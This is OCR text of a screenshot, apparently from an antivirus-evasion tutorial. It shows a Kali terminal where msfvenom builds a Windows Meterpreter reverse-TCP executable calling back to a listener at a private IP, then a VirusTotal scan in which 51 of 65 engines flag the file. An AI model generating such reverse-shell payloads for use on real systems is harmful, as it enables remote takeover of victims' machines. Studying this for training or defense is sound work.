 root@kali:~/Desktop/bypassAntivir# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.164.140 LPORT=9999 -f exe -o zararli_yazilim.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
Saved as: zararli_yazilim.exe
root@kali:~/Desktop/bypassAntivir#
Desktop bypassAntivir
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
zararli_
yazilim.exe
VirusTotal - Mozilla Firefox
File Edit View History Bookmarks Tools Help
VirusTotal
https://www.virustotal.com/#/file/fd25b9baecc5e8d4df3bf594297325b97e8cf2eb2e9951e2490e7fe351020e87/dete
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Getting Started
Search or scan a URL, IP address, domain, or file hash
Sign in
EXE
51 / 65
51 engines detected this file
SHA-256 fd25b9baecc5e8d4df3bf594297325b97e8cf2eb2e9951e2490e7fe351020e87
File name zararli_yazilim.exe
File size 72.07 KB
Last analysis 2018-04-13 07:13:12 UTC